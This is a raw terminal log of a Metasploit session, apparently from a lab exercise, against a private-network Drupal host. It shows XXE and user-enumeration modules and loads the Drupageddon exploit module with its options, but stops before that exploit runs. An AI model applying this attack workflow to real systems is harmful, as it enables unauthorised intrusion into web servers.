 msf5 auxiliary(gather/drupal_openid_xxe) > services apache2 start
[-] Database not connected
msf5 auxiliary(gather/drupal_openid_xxe) > ping http://192.168.114.144:8080/AZ4YONHp6bxNA
[*] exec: ping http://192.168.114.144:8080/AZ4YONHp6bxNA
ping: http://192.168.114.144:8080/AZ4YONHp6bxNA: 未知的名称或服务
msf5 auxiliary(gather/drupal_openid_xxe) > ping http://0.0.0.0:8080/AZ4YONHp6bxNA
[*] exec: ping http://0.0.0.0:8080/AZ4YONHp6bxNA
ping: http://0.0.0.0:8080/AZ4YONHp6bxNA: 未知的名称或服务
msf5 auxiliary(gather/drupal_openid_xxe) > use 1
msf5 auxiliary(scanner/http/drupal_views_user_enum) > show options
Module options (auxiliary/scanner/http/drupal_views_user_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Drupal Path
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/drupal_views_user_enum) > set rhosts 192.168.114.145
rhosts => 192.168.114.145
msf5 auxiliary(scanner/http/drupal_views_user_enum) > run
[-] Access denied
[-] 192.168.114.145 does not appear to be vulnerable, will not continue
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/drupal_views_user_enum) > use 2
msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host